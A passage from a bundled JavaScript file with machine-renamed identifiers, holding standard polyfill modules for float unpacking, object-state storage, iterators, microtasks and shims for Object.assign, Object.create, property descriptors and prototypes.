            for (; _0x51242c > 0; _0x51242c -= 8) {
              _0xab5d1a = _0xab5d1a * 256 + _0x5419b9[_0x282646];
              _0x282646--;
            }
            _0x20aed8 = _0xab5d1a & (1 << -_0x51242c) - 1;
            _0xab5d1a >>= -_0x51242c;
            _0x51242c += _0x7f974e;
            for (; _0x51242c > 0; _0x51242c -= 8) {
              _0x20aed8 = _0x20aed8 * 256 + _0x5419b9[_0x282646];
              _0x282646--;
            }
            if (_0xab5d1a === 0) {
              _0xab5d1a = 1 - _0x2ecf72;
            } else if (_0xab5d1a === _0x31ee62) {
              if (_0x20aed8) {
                return NaN;
              } else if (_0x113c26) {
                return -_0xab8142;
              } else {
                return _0xab8142;
              }
            } else {
              _0x20aed8 = _0x20aed8 + _0x563eca(2, _0x7f974e);
              _0xab5d1a = _0xab5d1a - _0x2ecf72;
            }
            return (_0x113c26 ? -1 : 1) * _0x20aed8 * _0x563eca(2, _0xab5d1a - _0x7f974e);
          }
          _0x45fd13.exports = {
            pack: _0x332c34,
            unpack: _0x3f5f89
          };
        },
        8361: function (_0x1702e3, _0x43ca81, _0x4a202c) {
          var _0x1d21d6 = _0x4a202c(7293);
          var _0x304a24 = _0x4a202c(4326);
          var _0x57aa32 = "".split;
          _0x1702e3.exports = _0x1d21d6(function () {
            return !Object("z").propertyIsEnumerable(0);
          }) ? function (_0x3c8673) {
            if (_0x304a24(_0x3c8673) == "String") {
              return _0x57aa32.call(_0x3c8673, "");
            } else {
              return Object(_0x3c8673);
            }
          } : Object;
        },
        9587: function (_0xbe1dd4, _0x59be83, _0x2b8bf4) {
          var _0x187a9c = _0x2b8bf4(111);
          var _0x93292b = _0x2b8bf4(7674);
          _0xbe1dd4.exports = function (_0x5e6c8d, _0x44a4fa, _0x217e89) {
            var _0x6b793c;
            var _0xaa9b7a;
            if (_0x93292b && typeof (_0x6b793c = _0x44a4fa.constructor) == "function" && _0x6b793c !== _0x217e89 && _0x187a9c(_0xaa9b7a = _0x6b793c.prototype) && _0xaa9b7a !== _0x217e89.prototype) {
              _0x93292b(_0x5e6c8d, _0xaa9b7a);
            }
            return _0x5e6c8d;
          };
        },
        2788: function (_0x423f63, _0x2e624c, _0x2e91d2) {
          var _0x163e13 = _0x2e91d2(5465);
          var _0x307fec = Function.toString;
          if (typeof _0x163e13.inspectSource != "function") {
            _0x163e13.inspectSource = function (_0x134cfe) {
              return _0x307fec.call(_0x134cfe);
            };
          }
          _0x423f63.exports = _0x163e13.inspectSource;
        },
        9909: function (_0x2b4b15, _0x321f2c, _0x2ffff8) {
          var _0x477759 = _0x2ffff8(8536);
          var _0x70373a = _0x2ffff8(7854);
          var _0xcfbe0c = _0x2ffff8(111);
          var _0x5ba6f5 = _0x2ffff8(8880);
          var _0x2bcbb9 = _0x2ffff8(6656);
          var _0x2d6ab9 = _0x2ffff8(5465);
          var _0x17bd68 = _0x2ffff8(6200);
          var _0x36ae42 = _0x2ffff8(3501);
          var _0x19955b = _0x70373a.WeakMap;
          var _0xe3987b;
          var _0xc2c90e;
          var _0x415d19;
          function _0xc63382(_0x3a481a) {
            if (_0x415d19(_0x3a481a)) {
              return _0xc2c90e(_0x3a481a);
            } else {
              return _0xe3987b(_0x3a481a, {});
            }
          }
          function _0x243485(_0x4544fc) {
            return function (_0x23f79d) {
              var _0x4bc159;
              if (!_0xcfbe0c(_0x23f79d) || (_0x4bc159 = _0xc2c90e(_0x23f79d)).type !== _0x4544fc) {
                throw TypeError("Incompatible receiver, " + _0x4544fc + " required");
              }
              return _0x4bc159;
            };
          }
          if (_0x477759) {
            var _0x1a4b4c = _0x2d6ab9.state ||= new _0x19955b();
            var _0x1a8695 = _0x1a4b4c.get;
            var _0x56946a = _0x1a4b4c.has;
            var _0x3160c4 = _0x1a4b4c.set;
            _0xe3987b = function (_0x13caed, _0x392085) {
              _0x392085.facade = _0x13caed;
              _0x3160c4.call(_0x1a4b4c, _0x13caed, _0x392085);
              return _0x392085;
            };
            _0xc2c90e = function (_0x2c0bea) {
              return _0x1a8695.call(_0x1a4b4c, _0x2c0bea) || {};
            };
            _0x415d19 = function (_0x1d9c95) {
              return _0x56946a.call(_0x1a4b4c, _0x1d9c95);
            };
          } else {
            var _0x2774fe = _0x17bd68("state");
            _0x36ae42[_0x2774fe] = true;
            _0xe3987b = function (_0x1fa360, _0x4590ae) {
              _0x4590ae.facade = _0x1fa360;
              _0x5ba6f5(_0x1fa360, _0x2774fe, _0x4590ae);
              return _0x4590ae;
            };
            _0xc2c90e = function (_0x31eca1) {
              if (_0x2bcbb9(_0x31eca1, _0x2774fe)) {
                return _0x31eca1[_0x2774fe];
              } else {
                return {};
              }
            };
            _0x415d19 = function (_0x56831f) {
              return _0x2bcbb9(_0x56831f, _0x2774fe);
            };
          }
          _0x2b4b15.exports = {
            set: _0xe3987b,
            get: _0xc2c90e,
            has: _0x415d19,
            enforce: _0xc63382,
            getterFor: _0x243485
          };
        },
        7659: function (_0x45b5e6, _0x4ccebf, _0x3982e3) {
          var _0xdad381 = _0x3982e3(5112);
          var _0x221c59 = _0x3982e3(7497);
          var _0x387725 = _0xdad381("iterator");
          var _0x581882 = Array.prototype;
          _0x45b5e6.exports = function (_0x3b2d18) {
            return _0x3b2d18 !== undefined && (_0x221c59.Array === _0x3b2d18 || _0x581882[_0x387725] === _0x3b2d18);
          };
        },
        3157: function (_0x34e5b9, _0x158f40, _0x283fe7) {
          var _0x3c26be = _0x283fe7(4326);
          _0x34e5b9.exports = Array.isArray || function _0x48732a(_0x33fbc1) {
            return _0x3c26be(_0x33fbc1) == "Array";
          };
        },
        4705: function (_0x40abea, _0x3452ae, _0x142863) {
          var _0x35e437 = _0x142863(7293);
          var _0xc5f2fb = /#|\.prototype\./;
          function _0x41705f(_0x53592c, _0x15d3eb) {
            var _0xf1111f = _0x4ff2bd[_0x130f7c(_0x53592c)];
            if (_0xf1111f == _0x245292) {
              return true;
            } else if (_0xf1111f == _0x497a75) {
              return false;
            } else if (typeof _0x15d3eb == "function") {
              return _0x35e437(_0x15d3eb);
            } else {
              return !!_0x15d3eb;
            }
          }
          var _0x130f7c = _0x41705f.normalize = function (_0xd68fee) {
            return String(_0xd68fee).replace(_0xc5f2fb, ".").toLowerCase();
          };
          var _0x4ff2bd = _0x41705f.data = {};
          var _0x497a75 = _0x41705f.NATIVE = "N";
          var _0x245292 = _0x41705f.POLYFILL = "P";
          _0x40abea.exports = _0x41705f;
        },
        111: function (_0x2cc2aa) {
          _0x2cc2aa.exports = function (_0x550a85) {
            if (typeof _0x550a85 === "object") {
              return _0x550a85 !== null;
            } else {
              return typeof _0x550a85 === "function";
            }
          };
        },
        1913: function (_0x1a4e02) {
          _0x1a4e02.exports = false;
        },
        7850: function (_0x5deaa3, _0x21dfb8, _0x42c043) {
          var _0x3b9c14 = _0x42c043(111);
          var _0x22d99a = _0x42c043(4326);
          var _0x3aca99 = _0x42c043(5112);
          var _0x2a2a56 = _0x3aca99("match");
          _0x5deaa3.exports = function (_0x2c38e4) {
            var _0xb3e348;
            return _0x3b9c14(_0x2c38e4) && ((_0xb3e348 = _0x2c38e4[_0x2a2a56]) !== undefined ? !!_0xb3e348 : _0x22d99a(_0x2c38e4) == "RegExp");
          };
        },
        408: function (_0x238464, _0x35f30c, _0x39e4ad) {
          var _0x207828 = _0x39e4ad(9670);
          var _0x2b31e4 = _0x39e4ad(7659);
          var _0x168761 = _0x39e4ad(7466);
          var _0xb8ead2 = _0x39e4ad(9974);
          var _0x244e58 = _0x39e4ad(1246);
          var _0xa7a9f0 = _0x39e4ad(9212);
          function _0xb85646(_0x41b2c3, _0x5f5297) {
            this.stopped = _0x41b2c3;
            this.result = _0x5f5297;
          }
          _0x238464.exports = function (_0x5b9a81, _0x587db0, _0xb40f1f) {
            var _0x5681fa = _0xb40f1f && _0xb40f1f.that;
            var _0xe473ee = !!_0xb40f1f && !!_0xb40f1f.AS_ENTRIES;
            var _0x9707fe = !!_0xb40f1f && !!_0xb40f1f.IS_ITERATOR;
            var _0x346e0d = !!_0xb40f1f && !!_0xb40f1f.INTERRUPTED;
            var _0x124570 = _0xb8ead2(_0x587db0, _0x5681fa, 1 + _0xe473ee + _0x346e0d);
            var _0x476a11;
            var _0x35a00d;
            var _0x5e1433;
            var _0x3411a1;
            var _0x2049fe;
            var _0x4b3d75;
            var _0x4af3b1;
            function _0x19e4f2(_0x3c3970) {
              if (_0x476a11) {
                _0xa7a9f0(_0x476a11);
              }
              return new _0xb85646(true, _0x3c3970);
            }
            function _0x18f136(_0x4df288) {
              if (_0xe473ee) {
                _0x207828(_0x4df288);
                if (_0x346e0d) {
                  return _0x124570(_0x4df288[0], _0x4df288[1], _0x19e4f2);
                } else {
                  return _0x124570(_0x4df288[0], _0x4df288[1]);
                }
              }
              if (_0x346e0d) {
                return _0x124570(_0x4df288, _0x19e4f2);
              } else {
                return _0x124570(_0x4df288);
              }
            }
            if (_0x9707fe) {
              _0x476a11 = _0x5b9a81;
            } else {
              _0x35a00d = _0x244e58(_0x5b9a81);
              if (typeof _0x35a00d != "function") {
                throw TypeError("Target is not iterable");
              }
              if (_0x2b31e4(_0x35a00d)) {
                _0x5e1433 = 0;
                _0x3411a1 = _0x168761(_0x5b9a81.length);
                for (; _0x3411a1 > _0x5e1433; _0x5e1433++) {
                  _0x2049fe = _0x18f136(_0x5b9a81[_0x5e1433]);
                  if (_0x2049fe && _0x2049fe instanceof _0xb85646) {
                    return _0x2049fe;
                  }
                }
                return new _0xb85646(false);
              }
              _0x476a11 = _0x35a00d.call(_0x5b9a81);
            }
            _0x4b3d75 = _0x476a11.next;
            while (!(_0x4af3b1 = _0x4b3d75.call(_0x476a11)).done) {
              try {
                _0x2049fe = _0x18f136(_0x4af3b1.value);
              } catch (_0x4ba1fa) {
                _0xa7a9f0(_0x476a11);
                throw _0x4ba1fa;
              }
              if (typeof _0x2049fe == "object" && _0x2049fe && _0x2049fe instanceof _0xb85646) {
                return _0x2049fe;
              }
            }
            return new _0xb85646(false);
          };
        },
        9212: function (_0x18e0c2, _0x313c84, _0x5346f2) {
          var _0x4cc034 = _0x5346f2(9670);
          _0x18e0c2.exports = function (_0x15079e) {
            var _0x15f965 = _0x15079e.return;
            if (_0x15f965 !== undefined) {
              return _0x4cc034(_0x15f965.call(_0x15079e)).value;
            }
          };
        },
        3383: function (_0x99a075, _0x5d1747, _0x19233e) {
          'use strict';
  
          var _0x4e0e0d = _0x19233e(9518);
          var _0x5d9475 = _0x19233e(8880);
          var _0x466ab5 = _0x19233e(6656);
          var _0x4c9e8a = _0x19233e(5112);
          var _0x23f61f = _0x19233e(1913);
          var _0x267d67 = _0x4c9e8a("iterator");
          var _0x3d30f4 = false;
          function _0x18979b() {
            return this;
          }
          var _0x2bab11;
          var _0x66fa1d;
          var _0x24330d;
          if ([].keys) {
            _0x24330d = [].keys();
            if (!("next" in _0x24330d)) {
              _0x3d30f4 = true;
            } else {
              _0x66fa1d = _0x4e0e0d(_0x4e0e0d(_0x24330d));
              if (_0x66fa1d !== Object.prototype) {
                _0x2bab11 = _0x66fa1d;
              }
            }
          }
          if (_0x2bab11 == undefined) {
            _0x2bab11 = {};
          }
          if (!_0x23f61f && !_0x466ab5(_0x2bab11, _0x267d67)) {
            _0x5d9475(_0x2bab11, _0x267d67, _0x18979b);
          }
          _0x99a075.exports = {
            IteratorPrototype: _0x2bab11,
            BUGGY_SAFARI_ITERATORS: _0x3d30f4
          };
        },
        7497: function (_0x30d7ef) {
          _0x30d7ef.exports = {};
        },
        5948: function (_0x52cbb5, _0x32f72f, _0x3b8fb3) {
          var _0x1a039f = _0x3b8fb3(7854);
          var _0xecb905 = _0x3b8fb3(1236).f;
          var _0x1904fc = _0x3b8fb3(261).set;
          var _0x43b6b3 = _0x3b8fb3(8334);
          var _0x339d84 = _0x3b8fb3(5268);
          var _0x14ca89 = _0x1a039f.MutationObserver || _0x1a039f.WebKitMutationObserver;
          var _0x119634 = _0x1a039f.document;
          var _0x232bd8 = _0x1a039f.process;
          var _0x1cb3b2 = _0x1a039f.Promise;
          var _0x2b54bd = _0xecb905(_0x1a039f, "queueMicrotask");
          var _0x1f47f1 = _0x2b54bd && _0x2b54bd.value;
          var _0x4c9914;
          var _0x2f533b;
          var _0x2d64c3;
          var _0x54ccce;
          var _0x35a3b2;
          var _0x9c9e55;
          var _0x17089c;
          var _0x740e88;
          if (!_0x1f47f1) {
            _0x4c9914 = function () {
              var _0x4cf64d;
              var _0x7b3423;
              if (_0x339d84 && (_0x4cf64d = _0x232bd8.domain)) {
                _0x4cf64d.exit();
              }
              while (_0x2f533b) {
                _0x7b3423 = _0x2f533b.fn;
                _0x2f533b = _0x2f533b.next;
                try {
                  _0x7b3423();
                } catch (_0x2406b2) {
                  if (_0x2f533b) {
                    _0x54ccce();
                  } else {
                    _0x2d64c3 = undefined;
                  }
                  throw _0x2406b2;
                }
              }
              _0x2d64c3 = undefined;
              if (_0x4cf64d) {
                _0x4cf64d.enter();
              }
            };
            if (!_0x43b6b3 && !_0x339d84 && _0x14ca89 && _0x119634) {
              _0x35a3b2 = true;
              _0x9c9e55 = _0x119634.createTextNode("");
              new _0x14ca89(_0x4c9914).observe(_0x9c9e55, {
                characterData: true
              });
              _0x54ccce = function () {
                _0x9c9e55.data = _0x35a3b2 = !_0x35a3b2;
              };
            } else if (_0x1cb3b2 && _0x1cb3b2.resolve) {
              _0x17089c = _0x1cb3b2.resolve(undefined);
              _0x740e88 = _0x17089c.then;
              _0x54ccce = function () {
                _0x740e88.call(_0x17089c, _0x4c9914);
              };
            } else if (_0x339d84) {
              _0x54ccce = function () {
                _0x232bd8.nextTick(_0x4c9914);
              };
            } else {
              _0x54ccce = function () {
                _0x1904fc.call(_0x1a039f, _0x4c9914);
              };
            }
          }
          _0x52cbb5.exports = _0x1f47f1 || function (_0x3c7d18) {
            var _0x101b6b = {
              fn: _0x3c7d18,
              next: undefined
            };
            if (_0x2d64c3) {
              _0x2d64c3.next = _0x101b6b;
            }
            if (!_0x2f533b) {
              _0x2f533b = _0x101b6b;
              _0x54ccce();
            }
            _0x2d64c3 = _0x101b6b;
          };
        },
        3366: function (_0x30dc39, _0x344fa3, _0x50c120) {
          var _0x59ddcc = _0x50c120(7854);
          _0x30dc39.exports = _0x59ddcc.Promise;
        },
        133: function (_0x376ae3, _0x1f4dab, _0x47d727) {
          var _0x1e76cb = _0x47d727(7293);
          _0x376ae3.exports = !!Object.getOwnPropertySymbols && !_0x1e76cb(function () {
            return !String(Symbol());
          });
        },
        8536: function (_0x3b14b8, _0x110de1, _0x3f1666) {
          var _0x58cac1 = _0x3f1666(7854);
          var _0x55b5c9 = _0x3f1666(2788);
          var _0x472377 = _0x58cac1.WeakMap;
          _0x3b14b8.exports = typeof _0x472377 === "function" && /native code/.test(_0x55b5c9(_0x472377));
        },
        8523: function (_0x3d2165, _0x28bc1f, _0x876459) {
          'use strict';
  
          var _0x17d392 = _0x876459(3099);
          function _0x29922b(_0x3ad55f) {
            var _0x46b1c0;
            var _0x48ab32;
            this.promise = new _0x3ad55f(function (_0x32ee20, _0x2319d3) {
              if (_0x46b1c0 !== undefined || _0x48ab32 !== undefined) {
                throw TypeError("Bad Promise constructor");
              }
              _0x46b1c0 = _0x32ee20;
              _0x48ab32 = _0x2319d3;
            });
            this.resolve = _0x17d392(_0x46b1c0);
            this.reject = _0x17d392(_0x48ab32);
          }
          _0x3d2165.exports.f = function (_0xda2f5c) {
            return new _0x29922b(_0xda2f5c);
          };
        },
        3929: function (_0x515952, _0x45d2a1, _0x12059e) {
          var _0x4d6b3f = _0x12059e(7850);
          _0x515952.exports = function (_0x9fab57) {
            if (_0x4d6b3f(_0x9fab57)) {
              throw TypeError("The method doesn't accept regular expressions");
            }
            return _0x9fab57;
          };
        },
        1574: function (_0x27ef7a, _0x413ae1, _0x2fcd82) {
          'use strict';
  
          var _0x98f296 = _0x2fcd82(9781);
          var _0x7aa30c = _0x2fcd82(7293);
          var _0x64faf1 = _0x2fcd82(1956);
          var _0x234dad = _0x2fcd82(5181);
          var _0x400ca0 = _0x2fcd82(5296);
          var _0x469c6f = _0x2fcd82(7908);
          var _0x4f11a9 = _0x2fcd82(8361);
          var _0x332486 = Object.assign;
          var _0x5bb77d = Object.defineProperty;
          _0x27ef7a.exports = !_0x332486 || _0x7aa30c(function () {
            if (_0x98f296 && _0x332486({
              b: 1
            }, _0x332486(_0x5bb77d({}, "a", {
              enumerable: true,
              get: function () {
                _0x5bb77d(this, "b", {
                  value: 3,
                  enumerable: false
                });
              }
            }), {
              b: 2
            })).b !== 1) {
              return true;
            }
            var _0x3e4492 = {};
            var _0x2179f4 = {};
            var _0x16da76 = Symbol();
            var _0x536146 = "abcdefghijklmnopqrst";
            _0x3e4492[_0x16da76] = 7;
            _0x536146.split("").forEach(function (_0x5683c9) {
              _0x2179f4[_0x5683c9] = _0x5683c9;
            });
            return _0x332486({}, _0x3e4492)[_0x16da76] != 7 || _0x64faf1(_0x332486({}, _0x2179f4)).join("") != _0x536146;
          }) ? function _0x5e1fee(_0x1c6d1c, _0x506389) {
            var _0x5d5f64 = _0x469c6f(_0x1c6d1c);
            var _0x3614a9 = arguments.length;
            var _0x20a068 = 1;
            var _0x52e981 = _0x234dad.f;
            var _0xb9915a = _0x400ca0.f;
            while (_0x3614a9 > _0x20a068) {
              var _0x6b8efe = _0x4f11a9(arguments[_0x20a068++]);
              var _0x96f68e = _0x52e981 ? _0x64faf1(_0x6b8efe).concat(_0x52e981(_0x6b8efe)) : _0x64faf1(_0x6b8efe);
              var _0x45181c = _0x96f68e.length;
              var _0x496238 = 0;
              var _0x54cc13;
              while (_0x45181c > _0x496238) {
                _0x54cc13 = _0x96f68e[_0x496238++];
                if (!_0x98f296 || _0xb9915a.call(_0x6b8efe, _0x54cc13)) {
                  _0x5d5f64[_0x54cc13] = _0x6b8efe[_0x54cc13];
                }
              }
            }
            return _0x5d5f64;
          } : _0x332486;
        },
        30: function (_0x55ba74, _0x870c62, _0x371592) {
          var _0x5b0832 = _0x371592(9670);
          var _0x28f523 = _0x371592(6048);
          var _0x50f773 = _0x371592(748);
          var _0x5a0ad2 = _0x371592(3501);
          var _0x23a1c0 = _0x371592(490);
          var _0x49bd58 = _0x371592(317);
          var _0x3a47e9 = _0x371592(6200);
          var _0x3d48fe = ">";
          var _0x23392c = "<";
          var _0xf99288 = "prototype";
          var _0x57e6c3 = "script";
          var _0x54ac45 = _0x3a47e9("IE_PROTO");
          function _0x2dafd2() {}
          function _0x49aa7b(_0x4eb4b7) {
            return _0x23392c + _0x57e6c3 + _0x3d48fe + _0x4eb4b7 + _0x23392c + "/" + _0x57e6c3 + _0x3d48fe;
          }
          function _0x281159(_0x4af17b) {
            _0x4af17b.write(_0x49aa7b(""));
            _0x4af17b.close();
            var _0x26026b = _0x4af17b.parentWindow.Object;
            _0x4af17b = null;
            return _0x26026b;
          }
          function _0x3e25a5() {
            var _0x242e93 = _0x49bd58("iframe");
            var _0x38e22c = "java" + _0x57e6c3 + ":";
            var _0x42c79b;
            _0x242e93.style.display = "none";
            _0x23a1c0.appendChild(_0x242e93);
            _0x242e93.src = String(_0x38e22c);
            _0x42c79b = _0x242e93.contentWindow.document;
            _0x42c79b.open();
            _0x42c79b.write(_0x49aa7b("document.F=Object"));
            _0x42c79b.close();
            return _0x42c79b.F;
          }
          var _0x2aad66;
          function _0x5ca253() {
            try {
              _0x2aad66 = document.domain && new ActiveXObject("htmlfile");
            } catch (_0x49e46e) {}
            _0x5ca253 = _0x2aad66 ? _0x281159(_0x2aad66) : _0x3e25a5();
            var _0x42ac05 = _0x50f773.length;
            while (_0x42ac05--) {
              delete _0x5ca253[_0xf99288][_0x50f773[_0x42ac05]];
            }
            return _0x5ca253();
          }
          _0x5a0ad2[_0x54ac45] = true;
          _0x55ba74.exports = Object.create || function _0x5e2ba5(_0x15b917, _0x3d3ecf) {
            var _0x2ff32c;
            if (_0x15b917 !== null) {
              _0x2dafd2[_0xf99288] = _0x5b0832(_0x15b917);
              _0x2ff32c = new _0x2dafd2();
              _0x2dafd2[_0xf99288] = null;
              _0x2ff32c[_0x54ac45] = _0x15b917;
            } else {
              _0x2ff32c = _0x5ca253();
            }
            if (_0x3d3ecf === undefined) {
              return _0x2ff32c;
            } else {
              return _0x28f523(_0x2ff32c, _0x3d3ecf);
            }
          };
        },
        6048: function (_0x2b55db, _0x5cfbdc, _0x278a3e) {
          var _0x415444 = _0x278a3e(9781);
          var _0x3e1a1e = _0x278a3e(3070);
          var _0x5aea68 = _0x278a3e(9670);
          var _0x163d6d = _0x278a3e(1956);
          _0x2b55db.exports = _0x415444 ? Object.defineProperties : function _0x56d696(_0x35a664, _0xedc8d0) {
            _0x5aea68(_0x35a664);
            var _0x36807f = _0x163d6d(_0xedc8d0);
            var _0x8d1ef0 = _0x36807f.length;
            var _0x4bbc72 = 0;
            var _0x84b0bd;
            while (_0x8d1ef0 > _0x4bbc72) {
              _0x3e1a1e.f(_0x35a664, _0x84b0bd = _0x36807f[_0x4bbc72++], _0xedc8d0[_0x84b0bd]);
            }
            return _0x35a664;
          };
        },
        3070: function (_0x3abae4, _0x22699a, _0x5a4366) {
          var _0x2ebef4 = _0x5a4366(9781);
          var _0x554105 = _0x5a4366(4664);
          var _0x427a8e = _0x5a4366(9670);
          var _0x214718 = _0x5a4366(7593);
          var _0x44a2f5 = Object.defineProperty;
          _0x22699a.f = _0x2ebef4 ? _0x44a2f5 : function _0x64cc03(_0x2b8775, _0x7bc3f6, _0x1f84e2) {
            _0x427a8e(_0x2b8775);
            _0x7bc3f6 = _0x214718(_0x7bc3f6, true);
            _0x427a8e(_0x1f84e2);
            if (_0x554105) {
              try {
                return _0x44a2f5(_0x2b8775, _0x7bc3f6, _0x1f84e2);
              } catch (_0x3d157f) {}
            }
            if ("get" in _0x1f84e2 || "set" in _0x1f84e2) {
              throw TypeError("Accessors not supported");
            }
            if ("value" in _0x1f84e2) {
              _0x2b8775[_0x7bc3f6] = _0x1f84e2.value;
            }
            return _0x2b8775;
          };
        },
        1236: function (_0x11f860, _0x56efd8, _0x54c029) {
          var _0x2f8c1f = _0x54c029(9781);
          var _0x2d920c = _0x54c029(5296);
          var _0x11470c = _0x54c029(9114);
          var _0x2c2b30 = _0x54c029(5656);
          var _0x31bfdd = _0x54c029(7593);
          var _0x5b91b5 = _0x54c029(6656);
          var _0x1248af = _0x54c029(4664);
          var _0x292acb = Object.getOwnPropertyDescriptor;
          _0x56efd8.f = _0x2f8c1f ? _0x292acb : function _0x3684e0(_0x20277d, _0x34b847) {
            _0x20277d = _0x2c2b30(_0x20277d);
            _0x34b847 = _0x31bfdd(_0x34b847, true);
            if (_0x1248af) {
              try {
                return _0x292acb(_0x20277d, _0x34b847);
              } catch (_0x48aa75) {}
            }
            if (_0x5b91b5(_0x20277d, _0x34b847)) {
              return _0x11470c(!_0x2d920c.f.call(_0x20277d, _0x34b847), _0x20277d[_0x34b847]);
            }
          };
        },
        1156: function (_0x5446a2, _0x2e01af, _0x31d4d3) {
          var _0x1ada7b = _0x31d4d3(5656);
          var _0x5b6c0a = _0x31d4d3(8006).f;
          var _0x483c9a = {}.toString;
          var _0x51b973 = typeof window == "object" && window && Object.getOwnPropertyNames ? Object.getOwnPropertyNames(window) : [];
          function _0x4f821e(_0xe4b083) {
            try {
              return _0x5b6c0a(_0xe4b083);
            } catch (_0x5e7c0c) {
              return _0x51b973.slice();
            }
          }
          _0x5446a2.exports.f = function _0x17ed7b(_0x293ff5) {
            if (_0x51b973 && _0x483c9a.call(_0x293ff5) == "[object Window]") {
              return _0x4f821e(_0x293ff5);
            } else {
              return _0x5b6c0a(_0x1ada7b(_0x293ff5));
            }
          };
        },
        8006: function (_0x5639c2, _0x2977bf, _0x36fdfb) {
          var _0x12909c = _0x36fdfb(6324);
          var _0xcef10e = _0x36fdfb(748);
          var _0x358808 = _0xcef10e.concat("length", "prototype");
          _0x2977bf.f = Object.getOwnPropertyNames || function _0x46fbdb(_0x2150cd) {
            return _0x12909c(_0x2150cd, _0x358808);
          };
        },
        5181: function (_0x464e14, _0x5a49c4) {
          _0x5a49c4.f = Object.getOwnPropertySymbols;
        },
        9518: function (_0x1892ed, _0x118986, _0xa48d66) {
          var _0x10fb8a = _0xa48d66(6656);
          var _0x16636c = _0xa48d66(7908);
          var _0x4f8bb0 = _0xa48d66(6200);
          var _0x44aa77 = _0xa48d66(8544);
          var _0x150019 = _0x4f8bb0("IE_PROTO");
          var _0x38b087 = Object.prototype;
          _0x1892ed.exports = _0x44aa77 ? Object.getPrototypeOf : function (_0x57ed14) {
            _0x57ed14 = _0x16636c(_0x57ed14);
            if (_0x10fb8a(_0x57ed14, _0x150019)) {
              return _0x57ed14[_0x150019];
            }
            if (typeof _0x57ed14.constructor == "function" && _0x57ed14 instanceof _0x57ed14.constructor) {
              return _0x57ed14.constructor.prototype;
            }
            if (_0x57ed14 instanceof Object) {
              return _0x38b087;
            } else {
              return null;
            }
          };
        },
        6324: function (_0xe14a39, _0x235457, _0x258438) {
          var _0x29f30e = _0x258438(6656);
          var _0x5aedbd = _0x258438(5656);
          var _0x1a6c1f = _0x258438(1318).indexOf;
          var _0x2bb7ca = _0x258438(3501);
          _0xe14a39.exports = function (_0x934b00, _0x55dcd2) {
            var _0x3e13ee = _0x5aedbd(_0x934b00);
            var _0x4dbd71 = 0;
            var _0x4eb285 = [];
            var _0x343a01;
            for (_0x343a01 in _0x3e13ee) {
              if (!_0x29f30e(_0x2bb7ca, _0x343a01) && _0x29f30e(_0x3e13ee, _0x343a01)) {
                _0x4eb285.push(_0x343a01);
              }
            }
            while (_0x55dcd2.length > _0x4dbd71) {
              if (_0x29f30e(_0x3e13ee, _0x343a01 = _0x55dcd2[_0x4dbd71++])) {
                if (!~_0x1a6c1f(_0x4eb285, _0x343a01)) {
                  _0x4eb285.push(_0x343a01);
                }
              }
            }
            return _0x4eb285;
          };
        },
        1956: function (_0x4ef700, _0x3f86ee, _0x51c46b) {
          var _0x2dbcc8 = _0x51c46b(6324);
          var _0x3b6a69 = _0x51c46b(748);
          _0x4ef700.exports = Object.keys || function _0x14a812(_0x22a55b) {
            return _0x2dbcc8(_0x22a55b, _0x3b6a69);
          };
        },
        5296: function (_0x2fd710, _0x81293) {
          'use strict';
  
          var _0x50aa49 = {}.propertyIsEnumerable;
          var _0x18f209 = Object.getOwnPropertyDescriptor;
          var _0xb27a46 = _0x18f209 && !_0x50aa49.call({
            1: 2
          }, 1);
          _0x81293.f = _0xb27a46 ? function _0x2263af(_0x8b3d98) {
            var _0x2b8f56 = _0x18f209(this, _0x8b3d98);
            return !!_0x2b8f56 && _0x2b8f56.enumerable;
          } : _0x50aa49;
        },
        7674: function (_0x10e41b, _0x47afe9, _0x5105bf) {
          var _0x15c830 = _0x5105bf(9670);
          var _0xcdbf67 = _0x5105bf(6077);
          _0x10e41b.exports = Object.setPrototypeOf || ("__proto__" in {} ? function () {
            var _0x5b1b27 = false;
            var _0x35e47c = {};
            var _0x2d44dd;
            try {
              _0x2d44dd = Object.getOwnPropertyDescriptor(Object.prototype, "__proto__").set;
              _0x2d44dd.call(_0x35e47c, []);
              _0x5b1b27 = _0x35e47c instanceof Array;
            } catch (_0xdcff2e) {}
            return function _0x1a5cfb(_0x46d85f, _0x3389ed) {
              _0x15c830(_0x46d85f);
              _0xcdbf67(_0x3389ed);
              if (_0x5b1b27) {
                _0x2d44dd.call(_0x46d85f, _0x3389ed);
              } else {
                _0x46d85f.__proto__ = _0x3389ed;
              }
              return _0x46d85f;
            };
          }() : undefined);
        },
        4699: function (_0x3c215e, _0x20c582, _0x2eca11) {
          var _0x1725b9 = _0x2eca11(9781);
          var _0x217452 = _0x2eca11(1956);
          var _0x3f664a = _0x2eca11(5656);
          var _0x3d7e77 = _0x2eca11(5296).f;
          function _0x5ec6fb(_0x22a071) {
            return function (_0x274a3d) {
              var _0x448e17 = _0x3f664a(_0x274a3d);
              var _0x38be41 = _0x217452(_0x448e17);
              var _0x536101 = _0x38be41.length;
              var _0x37aaf7 = 0;
              var _0x37bb6d = [];
              var _0x2b9a1b;
              while (_0x536101 > _0x37aaf7) {
                _0x2b9a1b = _0x38be41[_0x37aaf7++];
                if (!_0x1725b9 || _0x3d7e77.call(_0x448e17, _0x2b9a1b)) {
                  _0x37bb6d.push(_0x22a071 ? [_0x2b9a1b, _0x448e17[_0x2b9a1b]] : _0x448e17[_0x2b9a1b]);
                }
              }
              return _0x37bb6d;
            };
          }
          _0x3c215e.exports = {
            entries: _0x5ec6fb(true),
            values: _0x5ec6fb(false)
          };
        },
        288: function (_0x43ad88, _0x38cddb, _0x1b58d5) {
          'use strict';
  
          var _0x295eb4 = _0x1b58d5(1694);
          var _0x150e85 = _0x1b58d5(648);
          _0x43ad88.exports = _0x295eb4 ? {}.toString : function _0x1d5caa() {
            return "[object " + _0x150e85(this) + "]";
          };
        },
        3887: function (_0x43793c, _0x37b9ed, _0x93f5ac) {
          var _0x5e5335 = _0x93f5ac(5005);
          var _0x1c884c = _0x93f5ac(8006);
          var _0x995c9e = _0x93f5ac(5181);
          var _0x47440d = _0x93f5ac(9670);
          _0x43793c.exports = _0x5e5335("Reflect", "ownKeys") || function _0x559689(_0x7d75b1) {
            var _0x1cfb31 = _0x1c884c.f(_0x47440d(_0x7d75b1));
            var _0x597e20 = _0x995c9e.f;
            if (_0x597e20) {
              return _0x1cfb31.concat(_0x597e20(_0x7d75b1));
            } else {
              return _0x1cfb31;
            }
          };
        },
        857: function (_0x3c2672, _0x183acc, _0x7a38aa) {
          var _0x27c63e = _0x7a38aa(7854);
          _0x3c2672.exports = _0x27c63e;
        },
        2534: function (_0x49b6a9) {
